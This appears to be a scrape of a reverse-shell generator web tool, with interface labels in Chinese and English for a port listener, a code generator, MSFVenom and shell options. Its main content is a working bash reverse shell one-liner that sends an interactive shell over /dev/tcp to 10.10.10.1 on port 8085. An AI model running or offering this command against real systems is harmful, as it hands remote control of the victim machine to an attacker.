 /bin/bash -i >& /dev/tcp/10.10.10.1/8085 0
>&1
首页
History
端口监听器
端口监听器-1
代码生成器
Reverse
MSFVenom
Linux
请输入关键词搜索
Bash -i
Shell
/bin/bash
Encoding
None
IP
10.10.10.1
Copy